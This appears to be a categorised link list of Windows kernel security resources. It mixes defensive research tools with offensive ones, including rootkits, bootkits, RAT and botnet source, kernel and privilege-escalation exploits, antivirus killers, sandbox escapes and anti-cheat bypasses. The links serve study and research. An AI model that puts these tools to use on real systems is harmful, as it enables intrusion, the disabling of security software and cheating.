- https://github.com/yuanmaomao/NDIS_Firewall
- https://github.com/SoftEtherVPN/Win10Pcap
- https://github.com/IsoGrid/NdisProtocol
- https://github.com/lcxl/lcxl-net-loader
- https://www.ntkernel.com/windows-packet-filter/
- https://github.com/michael4338/NDIS
- https://github.com/IAmAnubhavSaini/ndislwf
- https://github.com/OpenVPN/tap-windows6
- https://github.com/SageAxcess/pcap-ndis6
- https://github.com/uniking/NDIS-Demo
- https://github.com/mkdym/NDISDriverInst
- https://github.com/debugfan/packetprot
- https://github.com/Iamgublin/NDIS6.30-NetMonitor
- https://github.com/nmap/npcap
- https://github.com/Ltangjian/FireWall
- https://github.com/Microsoft/Windows-driver-samples/tree/master/network/config/bindview
- https://github.com/brorica/http_inject (winpcap)
wsk
- https://github.com/adrianyy/rw_socket_driver
- https://github.com/wbenny/KSOCKET
- https://github.com/xalley/WskHttp
- https://github.com/reinhardvz/wsk
- https://github.com/akayn/kbMon
- https://github.com/02strich/audionet
- https://github.com/mestefy/securityplus
- https://github.com/skycipher/CNGProvider
rootkits
- https://github.com/Alex3434/wmi-static-spoofer
- https://github.com/KIDofot/BypassDriverDetection_And_Kill360Process
- https://github.com/longmode/UTKModule
- https://github.com/nkga/cheat-driver (read/write memory of arbitrary processes)
- https://github.com/lantaoxu/HWIDFaker (hwid fake)
- https://github.com/zerosum0x0/puppetstrings
- https://github.com/Synestraa/Highcall-Library (Highcall)
- https://github.com/Microwave89/drvtricks
- https://github.com/Psychotropos/xhunter1_privesc (XIGNCODE3)
- https://github.com/ionescu007/r0ak (RWE)
- https://github.com/cyberweapons/cyberweapons
- https://github.com/huoji120/AV-Killer
- https://github.com/Sqdwr/DeleteFile
- https://github.com/Sqdwr/DeleteFileByCreateIrp
- https://github.com/Mattiwatti/PPLKiller
- https://github.com/bfosterjr/ci_mod
- https://github.com/HoShiMin/EnjoyTheRing0
- https://github.com/hfiref0x/ZeroAccess
- https://github.com/hackedteam/driver-win32
- https://github.com/hackedteam/driver-win64
- https://github.com/csurage/Rootkit
- https://github.com/bowlofstew/rootkit.com
- https://github.com/Nervous/GreenKit-Rootkit
- https://github.com/bytecode-77/r77-rootkit
- https://github.com/Cr4sh/WindowsRegistryRootkit
- https://github.com/Alifcccccc/Windows-Rootkits
- https://github.com/Schnocker/NoEye
- https://github.com/christian-roggia/open-myrtus
- https://github.com/Cr4sh/DrvHide-PoC
- https://github.com/mstefanowich/SquiddlyDiddly2
- https://github.com/MalwareTech/FakeMBR
- https://github.com/Cr4sh/PTBypass-PoC
- https://github.com/psaneme/Kung-Fu-Malware
- https://github.com/hasherezade/persistence_demos
- https://github.com/MinhasKamal/TrojanCockroach
- https://github.com/akayn/kbMon
mbr
bootkits
- https://github.com/DeviceObject/rk2017
- https://github.com/DeviceObject/ChangeDiskSector
- https://github.com/DeviceObject/Uefi_HelloWorld
- https://github.com/DeviceObject/ShitDrv
- https://github.com/DeviceObject/DarkCloud
- https://github.com/nyx0/Rovnix
- https://github.com/MalwareTech/TinyXPB
- https://github.com/m0n0ph1/Win64-Rovnix-VBR-Bootkit
- https://github.com/NextSecurity/Gozi-MBR-rootkit
- https://github.com/NextSecurity/vector-edk
- https://github.com/ahixon/booty
uefi/smm
- https://github.com/DeviceObject/Uefi_HelloWorld
- https://github.com/LongSoft/UEFITool
- https://github.com/dude719/UEFI-Bootkit
- https://github.com/quarkslab/dreamboot
- https://github.com/gyje/BIOS_Rootkit
- https://github.com/scumjr/the-sea-watcher
- https://github.com/zhuyue1314/stoned-UEFI-bootkit
- https://github.com/hackedteam/vector-edk
- https://github.com/Cr4sh/SmmBackdoor
- https://github.com/Cr4sh/PeiBackdoor
- https://github.com/Cr4sh/fwexpl
bootloader
smc
anti debug
- https://github.com/atlantis2013/Evasion-Tools
- https://github.com/AlicanAkyol/sems
- https://github.com/strivexjun/XAntiDebug
- https://github.com/marcusbotacin/Anti.Analysis
- https://github.com/LordNoteworthy/al-khaser
- https://github.com/eschweiler/ProReversing
crypters
malware
- https://github.com/NYAN-x-CAT/AsyncRAT-C-Sharp (C#)
- https://github.com/zerosum0x0/koadic (JScript RAT)
- https://github.com/malwaredllc/bamf
- https://github.com/malwaredllc/byob (py)
- https://github.com/fereh/tacekit
- https://github.com/eset/malware-ioc
- https://github.com/lianglixin/RemoteControl-X3
- https://github.com/Souhardya/UBoat (HTTP)
- https://github.com/malwares/Botnet
- https://github.com/RafaelGSS/HyzMall
- https://github.com/DeadNumbers/Pegasus
- https://github.com/mdsecactivebreach/SharpShooter
- https://github.com/mwsrc/XtremeRAT
- https://github.com/mwsrc/Schwarze-Sonne-RAT (delphi)
- https://github.com/Mr-Un1k0d3r/ThunderShell (powershell)
- https://github.com/DimChris0/LoRa
- https://github.com/marcusbotacin/Malware.Multicore
- https://github.com/bxlcity/malware
- https://github.com/grcasanova/SuperVirus
- https://github.com/hackedteam/core-win32
- https://github.com/hackedteam/scout-win
- https://github.com/hackedteam/vector-dropper
EternalBlue && Doublepulsar && Mine
shellcode analysis
malware analysis
- https://github.com/Formyown/Alesense-Antivirus (nice demo)
- https://github.com/ctxis/capemon (Config And Payload Extraction)
- https://github.com/tdevuser/MalwFinder
- https://github.com/MalwareCantFly/Vba2Graph
- https://github.com/unexpectedBy/Automated-Malware-Analysis-List
- https://github.com/wchen-r7/amsiscanner (Microsoft's Antimalware Scan Interface)
- https://github.com/ctxis/capemon
- https://github.com/kevthehermit/RATDecoders
- https://github.com/marcusbotacin/Malware.Variants
- https://github.com/marcusbotacin/Hardware-Assisted-AV
- https://github.com/gentilkiwi/spectre_meltdown
- https://github.com/gentilkiwi/wanadecrypt
- https://github.com/bloomer1016
- https://github.com/CHEF-KOCH/malware-research
- https://github.com/gentilkiwi/wanakiwi
arktools
- https://github.com/basketwill/Sysmon_reverse
- https://github.com/ZhuHuiBeiShaDiao/KernelHooksDetection_x64
- https://github.com/AxtMueller/Windows-Kernel-Explorer
- https://github.com/hedgeh/SEWindows (doc:hedgeh.github.io/startup.html)
- https://github.com/glmcdona/MALM
- https://github.com/ahmad-siavashi/Ana-Process-Explorer
- https://github.com/alex9191/KernelModeMonitor
- https://github.com/marcosd4h/memhunter
- https://github.com/gleeda/memtriage
- https://github.com/KernelMode/Process_Dop
- https://github.com/hm200958/kmdf--analyse
- https://github.com/AzureGreen/WinNT-Learning
- https://github.com/marcusbotacin/BranchMonitoringProject
- https://github.com/AzureGreen/ArkProtect
- https://github.com/AzureGreen/ArkToolDrv
- https://github.com/HollyDi/PCAssistant
- https://github.com/ChengChengCC/Ark-tools
- https://github.com/swatkat/arkitlib
- https://github.com/swwwolf/wdbgark
- https://github.com/zibility/Anti-Rootkits
- https://github.com/SLAUC91/AntiCheat
- https://github.com/sincoder/A-Protect
- https://github.com/apriorit/antirootkit-anti-splicer
- https://github.com/kedebug/ScDetective
- https://github.com/PKRoma/ProcessHacker
- https://github.com/AndreyBazhan/DbgExt
- https://github.com/comaeio/SwishDbgExt
- https://github.com/ExpLife/atomic-red-team
- https://github.com/shenghe/pcmanager
- https://github.com/lj1987new/guardlite
- https://github.com/hackshields/antivirus/
- https://github.com/AntiRootkit/BDArkit
bypass patchguard
- https://github.com/9176324/Shark
- https://github.com/hfiref0x/UPGDSED
- https://github.com/tandasat/PgResarch
- https://github.com/killvxk/DisableWin10PatchguardPoc
- https://github.com/tandasat/findpg
- https://github.com/zer0mem/HowToBoostPatchGuard
- https://bbs.pediy.com/thread-214582.htm
bypass dse
HackSysExtremeVulnerableDriver
- https://github.com/redogwu/windows_kernel_exploit
- https://github.com/mgeeky/HEVD_Kernel_Exploit
- https://www.fuzzysecurity.com/tutorials.html
- https://rootkits.xyz/blog/
- https://github.com/hacksysteam/HackSysExtremeVulnerableDriver
- https://github.com/k0keoyo/HEVD-Double-Free-PoC
- https://github.com/k0keoyo/HEVD-Arbitrary-Overwrite-Exploit-Win10-rs3
- https://github.com/tekwizz123/HEVD-Exploit-Solutions
- https://github.com/k0keoyo/try_exploit
- https://github.com/Cn33liz/HSEVD-VariousExploits
- https://github.com/Cn33liz/HSEVD-StackOverflow
- https://github.com/Cn33liz/HSEVD-StackOverflowX64
- https://github.com/Cn33liz/HSEVD-StackCookieBypass
- https://github.com/Cn33liz/HSEVD-ArbitraryOverwriteGDI
- https://github.com/Cn33liz/HSEVD-StackOverflowGDI
- https://github.com/Cn33liz/HSEVD-ArbitraryOverwriteLowIL
- https://github.com/Cn33liz/HSEVD-ArbitraryOverwrite
- https://github.com/akayn/demos
windows exploits
- https://github.com/admintony/svnExploit
- https://github.com/smgorelik/Windows-RCE-exploits
- https://github.com/WindowsExploits/Exploits
- https://github.com/codewhitesec/UnmarshalPwn
- https://github.com/shellphish/how2heap
- https://github.com/externalist/exploit_playground
- https://github.com/cervoise/Abuse-bash-for-windows
windows kernel exploits
- https://github.com/saaramar/execve_exploit (WSL)
- https://github.com/siberas/CVE-2016-3309_Reloaded
- https://github.com/moccajoghurt/drvmap_secure
- https://github.com/fishstiqz/poolinfo
- https://github.com/cbayet/Exploit-CVE-2017-6008
- https://github.com/cbayet/PoolSprayer (pool spray)
- https://github.com/DownWithUp/CVE-2018-15499 (race condition)
- https://github.com/SandboxEscaper/randomrepo (win10 LPE)
- https://github.com/jackson5-sec/TaskSchedLPE (LPE)
- https://github.com/HarsaroopDhillon/AHNLab-0day(LPE)
- https://github.com/paranoidninja/Pandoras-Box
- https://github.com/MarkHC/HandleMaster
- https://github.com/can1357/physical_mem_controller
- https://github.com/can1357/safe_capcom
- https://github.com/can1357/CVE-2018-8897
- https://github.com/JeremyFetiveau/Exploits
- https://github.com/hfiref0x/Stryker
- https://github.com/swwwolf/obderef
- https://github.com/k0keoyo/CVE-2017-0038-EXP-C-JS
- https://github.com/cbayet/PoolSprayer
- https://github.com/k0keoyo/Vir.IT-explorer-Anti-Virus-Null-Pointer-Reference-PoC
- https://github.com/k0keoyo/Driver-Loaded-PoC
- https://github.com/k0keoyo/try_exploit
- https://github.com/k0keoyo/CVE-2015-2546-Exploit
- https://github.com/k0keoyo/Dark_Composition_case_study_Integer_Overflow
- https://github.com/tinysec/vulnerability
- https://github.com/akayn/demos
- https://github.com/abatchy17/WindowsExploits
- https://github.com/recodeking/WindowsExploitation
- https://github.com/GDSSecurity/Windows-Exploit-Suggester
- https://github.com/rwfpl/rewolf-pcausa-exploit
- https://github.com/ratty3697/HackSpy-Trojan-Exploit
- https://github.com/SecWiki/windows-kernel-exploits
- https://github.com/sensepost/ms16-098
- https://github.com/shjalayeri/sysret
- https://github.com/sam-b/windows_kernel_resources
- https://github.com/sensepost/gdi-palettes-exp
- https://github.com/ExpLife/ByPassCfg
- https://github.com/Rootkitsmm/WinIo-Vidix
- https://github.com/andrewkabai/vulnwindrv
- https://github.com/mwrlabs/CVE-2016-7255
- https://github.com/MarkHC/HandleMaster
- https://github.com/SamLarenN/CapcomDKOM
- https://github.com/zerosum0x0/puppetstrings
- https://github.com/zerosum0x0/ShellcodeDriver
- https://github.com/Rootkitsmm/WinIo-Vidix
- https://github.com/progmboy/kernel_vul_poc
- https://github.com/rwfpl/rewolf-msi-exploit
- https://github.com/rwfpl/rewolf-pcausa-exploit
- https://github.com/Rootkitsmm/Win10Pcap-Exploit
- https://github.com/Rootkitsmm/MS15-061
- https://github.com/Rootkitsmm/cve-2016-0040
- https://github.com/Rootkitsmm/CVEXX-XX
- https://github.com/sensepost/ms16-098
- https://github.com/Trietptm-on-Security/bug-free-adventure
- https://github.com/sam-b/CVE-2014-4113
- https://github.com/Rootkitsmm/OpenVpn-Pool-Overflow
- https://github.com/Rootkitsmm/UnThreatAVDriver-DOS
- https://github.com/Cr4sh/ThinkPwn
- https://github.com/hfiref0x/CVE-2015-1701
- https://github.com/tyranid/windows-logical-eop-workshop
- https://github.com/google/sandbox-attacksurface-analysis-tools
- https://github.com/tyranid/ExploitRemotingService
- https://github.com/tyranid/DeviceGuardBypasses
- https://github.com/tyranid/ExploitDotNetDCOM
- https://github.com/hatRiot/token-priv(EOP)
- https://github.com/weizn11/MS17010_AllInOne
- https://github.com/TeskeVirtualSystem/MS17010Test
LPE
- https://github.com/AlessandroZ/BeRoot
- https://github.com/HackerPide/The-Division-Bypass (division bypass)
- https://github.com/khr0x40sh/WhiteListEvasion
- https://github.com/ohpe/juicy-potato
- https://github.com/nmulasmajic/syscall_exploit_CVE-2018-8897
- https://github.com/codewhitesec/UnmarshalPwn
- https://ohpe.github.io/juicy-potato/
office exploit
flash exploit
sandbox
sandbox escape
- https://github.com/xairy/vmware-exploitation
- https://github.com/649/Chrome-Sandbox-Exploit
- https://github.com/SilverMoonSecurity/SandboxEvasion
- https://github.com/exAphex/SandboxEscape
- https://github.com/Fel0ny/Sandbox-Detection
- https://github.com/CheckPointSW/InviZzzible
- https://github.com/MalwareTech/AppContainerSandbox
- https://github.com/tyranid/IE11SandboxEscapes
- https://github.com/649/Chrome-Sandbox-Exploit
- https://github.com/google/sandbox-attacksurface-analysis-tools
- https://github.com/conix-security/zer0m0n
- https://github.com/iceb0y/windows-container
- https://github.com/s7ephen/SandKit
- https://github.com/D4Vinci/Dr0p1t-Framework
- https://github.com/cryptolok/MorphAES
- https://github.com/mtalbi/vm_escape
- https://github.com/unamer/vmware_escape
- https://github.com/erezto/lua-sandbox-escape
- https://github.com/brownbelt/Edge-sandbox-escape
- https://github.com/shakenetwork/vmware_escape
- https://github.com/Cr4sh/prl_guest_to_host
anti exploit
- https://github.com/shjalayeri/Pwnypot
- https://github.com/shjalayeri/MCEDP
- https://github.com/Empier/Anti-Exploit
cve
- https://github.com/Ridter/acefile
- https://github.com/Ridter/Exchange2domain
- https://github.com/ze0r/cve-2018-8453-exp
- https://github.com/gravitational/cve-2018-1002105
- https://github.com/LyleMi/dom-vuln-db
- https://github.com/renorobert/virtualbox-cve-2018-2844
- https://github.com/LiuCan01/cve-list-pro
- https://github.com/CVEProject/cvelist
hips
- https://github.com/godaddy/procfilter
- https://github.com/BrunoMCBraga/Kernel-Whisperer
- https://malwaretips.com/threads/av-self-protection-process-c-c.66200/
- https://github.com/zareprj/JAV-AV-Engine
- https://github.com/0xdabbad00/OpenHIPS
- https://github.com/ExpLife/Norton_AntiVirus_SourceCode
- https://github.com/majian55555/MJAntiVirusEngine
- https://github.com/develbranch/TinyAntivirus
- https://github.com/tandasat/EopMon
- https://github.com/tandasat/MemoryMon
windows hypervisor
- https://github.com/gamozolabs/falkervisor_grilled_cheese
- https://github.com/redogwu/hyper-v
- https://github.com/Ekrte/hithithit
- https://github.com/Microsoft/FirewallEventMonitor
- https://github.com/ionescu007/Simpleator
- https://github.com/StrikerX3/whvpclient
kvm
vt
- https://github.com/udosteinberg/NOVA
- https://github.com/changeofpace/VivienneVMM (stealthy debugging framework)
- https://github.com/tklengyel/drakvuf
- https://github.com/gamozolabs/applepie
- https://github.com/haidragon/newbluepill
- https://github.com/Gbps/gbhv
- https://github.com/ionescu007/SimpleVisor
- https://github.com/xdel/bluepillstudy
- https://github.com/SinaKarvandi/Hypervisor-From-Scratch
- https://github.com/wbenny/hvpp
- https://github.com/Sqdwr/Multi_CPU_VtBase
- https://github.com/marche147/IoctlMon
- https://github.com/ionescu007/SimpleVisor
- https://github.com/zer0mem/MiniHyperVisorProject
- https://github.com/zer0mem/ShowMeYourGongFu
- https://github.com/zer0mem/HyperVisor
- https://github.com/marche147/SimpleVT
- https://github.com/DarthTon/HyperBone
- https://github.com/nick-kvmhv/splittlb
- https://github.com/zareprj/Vmx_Prj
- https://github.com/ZhuHuiBeiShaDiao/MiniVTx64
- https://github.com/tandasat/HyperPlatform
- https://github.com/hzqst/Syscall-Monitor
- https://github.com/asamy/ksm
- https://github.com/in12hacker/VT_64_EPT
- https://github.com/ZhuHuiBeiShaDiao/PFHook
- https://github.com/tandasat/FU_Hypervisor
- https://github.com/tandasat/DdiMon
- https://github.com/tandasat/GuardMon
- https://github.com/yqsy/VT_demo
- https://github.com/OkazakiNagisa/VTbasedDebuggerWin7
- https://github.com/Ouroboros/JuusanKoubou
- https://github.com/aaa1616/Hypervisor
- https://github.com/Nukem9/VirtualDbg
- https://github.com/Nukem9/VirtualDbgHide
- https://github.com/cheat-engine/cheat-engine
- https://github.com/Kelvinhack/kHypervisor
firmware
fuzzer
- https://github.com/mwrlabs/ViridianFuzzer
- https://github.com/GoSSIP-SJTU/TripleDoggy
- https://github.com/payatu/EMFFuzzer
- https://github.com/googleprojectzero/bochspwn-reloaded
- https://github.com/googleprojectzero/p0tools
- https://github.com/wnagzihxa1n/BrowserSecurity
- https://github.com/Dongdongshe/neuzz
- https://github.com/nickjackson2011/study-TTF_format
- https://github.com/oxagast/ansvif
- https://github.com/hfiref0x/ROCALL
- https://github.com/bin2415/fuzzing_paper
- https://github.com/CERTCC/dranzer (activex/com)
- https://github.com/lcatro/How-to-Read-Source-and-Fuzzing (learn fuzzer)
- https://github.com/sogeti-esec-lab/RPCForge
- https://github.com/RootUp/BFuzz
- https://github.com/necst/crave
- https://github.com/IOActive/FuzzNDIS
- https://github.com/bee13oy/AV_Kernel_Vulns/tree/master/Zer0Con2017
- https://github.com/k0keoyo/kDriver-Fuzzer (Paper:https://whereisk0shl.top/post/2018-01-30)
- https://github.com/koutto/ioctlbf
- https://github.com/Cr4sh/ioctlfuzzer
- https://github.com/Cr4sh/MsFontsFuzz
- https://github.com/hfiref0x/NtCall64
- https://github.com/Rootkitsmm/Win32k-Fuzzer
- https://github.com/mwrlabs/KernelFuzzer
- https://github.com/SignalSEC/kirlangic-ttf-fuzzer
- https://github.com/demi6od/Smashing_The_Browser
- https://github.com/marche147/IoctlMon
- https://github.com/k0keoyo/Some-Kernel-Fuzzing-Paper
emet
hotpatch
memory hack
game
game hack
- https://github.com/M-T3K/GameHacking
- https://github.com/nanoric/pkn
- https://github.com/luciouskami/APEX-EACBypass
- https://github.com/fenix01/cheatengine-library (cheatengine library wrapper)
- https://github.com/GoodstudyChina/CSGO-Cheat
- https://github.com/Nixer1337/Nixware-GMOD
- https://github.com/DragonQuestHero/PUBG-PAK-Hacker (BattlEye)
- https://github.com/GameHackingBook/GameHackingCode
- https://github.com/danielkrupinski/Osiris (Counter-Strike)
- https://github.com/moccajoghurt/MemWars
- https://github.com/dsasmblr/hacking-online-games
- https://github.com/dsasmblr/game-hacking
- https://github.com/daswareinfach/Battleye-VAC-EAC-Kernel-Bypass (BattlEye)
- https://blog.his.cat/a/fuck_battleye.cat (BattlEye)
- https://github.com/Tai7sy/BE_Fuck (Battleye)
- https://github.com/Synestraa/Highcall-Library
- https://github.com/cheat-engine/cheat-engine
- https://github.com/DreamHacks/dreamdota
- https://github.com/yoie/NGPlug-in
- https://github.com/DevelopKits/proj
- https://github.com/VideoCardGuy/ExpTool_GUI
- https://github.com/VideoCardGuy/Zhihu_SimpleLog
- https://github.com/VideoCardGuy/NewYuGiOh_CheatDLL_x64
- https://github.com/VideoCardGuy/Tetris
- https://github.com/VideoCardGuy/YuGiOh
- https://github.com/VideoCardGuy/SnakeAI
- https://github.com/VideoCardGuy/gitAsktao
- https://github.com/VideoCardGuy/War3Cheat
- https://github.com/VideoCardGuy/AStar_Study
- https://github.com/VideoCardGuy/BnsChina_SetSpeed
- https://github.com/VideoCardGuy/LOLProjects
- https://github.com/VideoCardGuy/NewYuGiOh_CheatDLL_x64
- https://github.com/VideoCardGuy/PictureMatchGame
- https://github.com/VideoCardGuy/AutoLoginByBnsChina
- https://github.com/VideoCardGuy/MemoryWatchTool
- https://github.com/VideoCardGuy/LOL_China
- https://github.com/mlghuskie/NoBastian
- https://github.com/G-E-N-E-S-I-S/BattlegroundsChams
- https://github.com/luciouskami/XignCode3Bypass
- https://github.com/luciouskami/CS-GO-Simple-Hack
- https://github.com/luciouskami/load-self-mix
- https://github.com/Karaulov/WarcraftIII_DLL_126-127
- https://github.com/TonyZesto/PubgPrivXcode85
- https://github.com/luciouskami/gameguard-for-war3
- https://github.com/PopcornEgg/LOLChangeSkin
- https://github.com/ValveSoftware/ToGL
- https://github.com/Karaulov/War3-SizeLimit-Bypass
- https://github.com/F7eak/Xenon
- https://github.com/syj2010syj/All-Star-Battle-2
anti cheat
- https://github.com/GravitLauncher/Avanguard
- https://github.com/Mouka-Yang/AntiCheatProtector
- https://github.com/mq1n/NoMercy
- https://github.com/SagaanTheEpic/Sagaan-AntiCheat-V2.0
- https://github.com/SagaanTheEpic/SAC-Sagaan-AntiCheat-Module-
- https://github.com/SagaanTheEpic/SAC-Anti-Debug
- https://github.com/SagaanTheEpic/SAC-Sagaan-AntiCheat-ModuleThread
- https://github.com/SagaanTheEpic/SAC-Sagaan-AntiCheat-OverlayDetector-
- https://github.com/SagaanTheEpic/Mega-Bypasss
- https://github.com/SagaanTheEpic/SAC-Sagaan-AntiCheat-UserMode-
- https://github.com/SagaanTheEpic/SAC-Sagaan-AntiCheat-Driver-
- https://github.com/SagaanTheEpic/SagaanTheEpic-Millin-Hack-SMH-Kernel
- https://github.com/SagaanTheEpic/LSASS-Usermode-Bypass
- https://github.com/SagaanTheEpic/KernelMode-Bypass
- https://github.com/chinatiny/GameAntiCheat
- https://github.com/jnastarot/anti-cheat
- https://github.com/jnastarot/ice9
software reverse
pe protector
- https://github.com/devilogic/xvirus
- https://github.com/nickcano/RelocBonus
- https://github.com/jnastarot/furikuri
unpacker
- https://github.com/Phat3/PINdemonium (pin)
- https://github.com/BromiumLabs/PackerAttacker
- http://n10info.blogspot.com/2018/03/xvolkolak-010.html
emulate code execution
- https://github.com/hzqst/unicorn_pe
- https://github.com/inaz2/Unico
- https://github.com/Coldzer0/Cmulator
pin
- https://github.com/BreakingMalware/Selfie
- https://github.com/BreakingMalware/AVulnerabilityChecker
- https://github.com/hasherezade/MyPinTools
- https://github.com/hasherezade/tiny_tracer
- https://github.com/dyninst/dyninst
symbolic execution
- https://github.com/cea-sec/miasm
- https://github.com/illera88/Ponce
- https://github.com/gaasedelen/lighthouse
obfuscation
deobfuscation
- https://github.com/JonathanSalwan/Tigress_protection
- https://github.com/1111joe1111/tuts (vmprotect 3+)
- https://github.com/F8LEFT/DecLLVM
- https://github.com/mmyydd/relative-pattern
- https://github.com/SCUBSRGroup/OLLVM_Deobfuscation
taint analyse
- https://github.com/cea-sec/miasm (blackhat 2018)
- https://bbs.pediy.com/thread-230299.htm
- https://bbs.pediy.com/thread-230105.htm
- https://bbs.pediy.com/thread-226603.htm
- https://bbs.pediy.com/thread-224353.htm
- https://bbs.pediy.com/thread-223849.htm
- https://github.com/airbus-seclab/bincat
- https://github.com/SCUBSRGroup/Taint-Analyse
- https://github.com/airbus-seclab/bincat
- https://github.com/SCUBSRGroup/Taint-Analyse
- https://github.com/piscou/FuzzWin
bin diff
- https://github.com/joxeankoret/pigaios
- https://www.zynamics.com/bindiff.html
- https://github.com/joxeankoret/diaphora
- https://github.com/ExpLife/binarydiffer
- https://github.com/ExpLife/patchdiff2_ida6
- https://github.com/ExpLife/patchdiff2
debugger
x64dbg plugin
- https://github.com/changeofpace/Force-Page-Protection
- https://github.com/secrary/idenLib
- https://github.com/Gbps/x64dbg-consonance-theme
- https://github.com/ThunderCls/xAnalyzer
- https://github.com/mrexodia/TitanHide
- https://github.com/x64dbg/InterObfu
- https://github.com/x64dbg/ScyllaHide
- https://github.com/Nukem9/SwissArmyKnife
- https://github.com/x64dbg/x64dbg/wiki/Plugins
live kernel debug
- https://samsclass.info/126/proj/p12-kernel-debug-win10.htm?tdsourcetag=s_pctim_aiomsg
- https://gds89.wordpress.com/2010/05/19/windows-7-x64-local-and-live-kernel-debugging/
windbg plugin
- http://www.andreybazhan.com/debugging.html
- https://github.com/vallejocc/Reverse-Engineering-Arsenal/ (anti-anti_debugging winDbg scripts)
- https://github.com/vagnerpilar/windbgtree (nice plugin)
- https://github.com/hugsy/windbg_js_scripts (js)
- https://github.com/0vercl0k/windbg-scripts (js)
- https://github.com/REhints/WinDbg
- https://github.com/jthuraisamy/DIRT
- https://github.com/OSRDrivers/penter
- https://github.com/OSRDrivers/windbg-exts
- https://github.com/panoramixor/GDIObjDump
- https://codeday.me/bug/20171003/80216.html
- http://virtualkd.sysprogs.org/
- https://github.com/VincentSe/WatchTrees
ida script & plugin
- https://github.com/google/binexport
- https://github.com/nihilus/ida-pro-swf
- https://github.com/ax330d/hrdev
- https://github.com/ax330d/ida_pdb_loader
- https://github.com/ax330d/functions-plus
- https://github.com/ecx86/classinformer-ida7
- https://github.com/IOActive/kmdf_re
- https://github.com/a1ext/labeless
- https://github.com/kkHAIKE/tinyidb
- https://github.com/RolfRolles/HexRaysDeob (deobfuscate)
- https://github.com/icewall/BinDiffFilter
- https://github.com/devttys0/ida/
- https://github.com/dude719/SigMaker-x64 (pat2sig)
- https://github.com/fireeye/flare-ida (idb2pat)
- https://zznop.github.io/bnida/
- https://github.com/zyantific/IDASkins
- https://github.com/eugeii/ida-consonance
- https://github.com/mwrlabs/win_driver_plugin
- https://github.com/igogo-x86/HexRaysPyTools
- https://github.com/techbliss/Python_editor
- https://github.com/tmr232/Sark
- http://sark.readthedocs.io/en/latest/debugging.html
- https://bbs.pediy.com/thread-224627.htm (wing debugging idapython script)
ida sig maker
idapython
- https://github.com/howmp/COMFinder
- https://github.com/maddiestone/IDAPythonEmbeddedToolkit
- https://github.com/zyantific/IDASkins
- https://github.com/ynvb/DIE
- https://github.com/nologic/idaref
- https://github.com/anatolikalysch/VMAttack
- https://github.com/36hours/idaemu
- https://github.com/gaasedelen/lighthouse
- https://github.com/avast-tl/retdec-idaplugin
- https://github.com/1111joe1111/ida_ea
- https://github.com/eugeii/ida-consonance
- https://github.com/IDArlingTeam/IDArling
- https://github.com/aaronportnoy/toolbag
- https://github.com/L4ys/LazyIDA
- https://github.com/push0ebp/sig-database
- https://github.com/igogo-x86/HexRaysPyTools
- https://github.com/intezer/docker-ida
- https://github.com/keystone-engine/keypatch
- https://github.com/dzzie/IDACompare
- https://github.com/snare/ida-efiutils
- https://github.com/zachriggle/ida-splode
- https://github.com/nccgroup/idahunt
- https://github.com/iphelix/ida-sploiter
- https://github.com/ALSchwalm/dwarfexport
- https://github.com/Maktm/FLIRTDB
- https://github.com/strazzere/golang_loader_assist
- https://github.com/Ga-ryo/IDAFuzzy
- https://github.com/duo-labs/idapython
- https://github.com/polymorf/findcrypt-yara
- https://github.com/patois/IDACyber
- https://github.com/F8LEFT/DecLLVM
- https://github.com/RobinDavid/idasec
- https://github.com/tboox/vm86
- https://github.com/siberas/IDA2Sym
- https://github.com/sibears/IDAGolangHelper
- https://github.com/tmr232/IDABuddy
- https://github.com/zyantific/REtypedef
- https://github.com/nihilus/IDA_Signsrch
- https://github.com/ax330d/ida_pdb_loader
- https://github.com/alexander-hanel/idapython6to7
- https://github.com/nektra/vtbl-ida-pro-plugin
- https://github.com/wirepair/IDAPinLogger
- https://github.com/BinaryAnalysisPlatform/bap-ida-python
- https://github.com/alexander-pick/patchdiff2_ida6
- https://github.com/ecx86/classinformer-ida7
- https://github.com/nccgroup/SusanRTTI
- https://github.com/gaasedelen/prefix
- https://github.com/andreafioraldi/IDAngr
- https://github.com/Cr4sh/IDA-VMware-GDB
- https://github.com/Comsecuris/ida_strcluster
- https://github.com/airbus-seclab/bincat
- https://github.com/a1ext/auto_re
- https://github.com/gynophage/solarized_ida
- https://github.com/luorui110120/IDAplugins
- https://github.com/0xItx/ida_nightfall
- https://github.com/xorpd/idsearch
- https://github.com/nihilus/IDASimulator
- https://github.com/dude719/SigMaker-x64
- https://github.com/fireeye/SimplifyGraph
- https://github.com/google/binexport
- https://github.com/deresz/funcap
- https://github.com/IOActive/kmdf_re
- http://www.h4ck.org.cn/2011/07/ida-pe6-dll-unpack/
- https://www.anquanke.com/post/id/151898
- https://www.anquanke.com/post/id/85890
- https://www.cnblogs.com/17bdw/p/7785469.html
- https://4hou.win/wordpress/?cat=1178 (pin & ida)
- https://wizardforcel.gitbooks.io/grey-hat-python/
- http://spd.dropsec.xyz/2016/10/05/IDAPython%E5%AE%89%E8%A3%85/
- http://spd.dropsec.xyz/2017/04/09/%E7%AC%A6%E5%8F%B7%E6%89%A7%E8%A1%8C-%E5%9F%BA%E4%BA%8Epython%E7%9A%84%E4%BA%8C%E8%BF%9B%E5%88%B6%E5%88%86%E6%9E%90%E6%A1%86%E6%9E%B6angr/
- http://spd.dropsec.xyz/2016/10/16/IDAPython%E8%84%9A%E6%9C%AC%E4%B9%8B%E6%94%B6%E9%9B%86%E5%87%BD%E6%95%B0%E7%9A%84%E8%B0%83%E7%94%A8%E4%BF%A1%E6%81%AF/
- http://www.freebuf.com/sectool/92107.html
- http://www.freebuf.com/sectool/92168.html
- http://www.freebuf.com/articles/system/92488.html
- http://www.freebuf.com/articles/system/92505.html
- http://www.freebuf.com/articles/system/93440.html
- https://www.fortinet.com/blog/threat-research/rewriting-idapython-script-objc2-xrefs-helper-py-for-hopper.html
- https://sark.readthedocs.io/en/latest/debugging.html
- https://cartermgj.github.io/2017/10/10/ida-python/
- https://security.tencent.com/index.php/blog/msg/4
- https://wingware.com/doc/howtos/idapython
- http://www.somersetrecon.com/blog/2018/7/6/introduction-to-idapython-for-vulnerability-hunting
- http://0xeb.net/2018/02/writing-a-simple-x86-emulator-with-idapython/
- http://0xeb.net/2018/02/writing-a-simple-x86-emulator-with-idapython/
- https://resources.infosecinstitute.com/saving-time-effort-idapython/#gref
- https://www.thezdi.com/blog/2018/5/21/mindshare-walking-the-windows-kernel-with-ida-python
- https://www.thezdi.com/blog/2018/7/19/mindshare-an-introduction-to-pykd
- https://www.thezdi.com/blog/2018/6/26/mindshare-variant-hunting-with-ida-python
- http://www.mopsled.com/2016/add-shortcut-for-idapython-script-ida-pro/
